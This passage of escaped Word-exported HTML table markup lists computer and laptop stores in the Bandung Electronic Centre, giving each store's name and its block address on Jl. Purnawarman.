Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EFunan Van Java\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECastle computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Y11, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EImperial Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGreat Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELaptop Square\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H15 - H16 - H12, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIntel Store by IT Zone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R8 - R9, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EEmpire Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Next\n  Solution\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 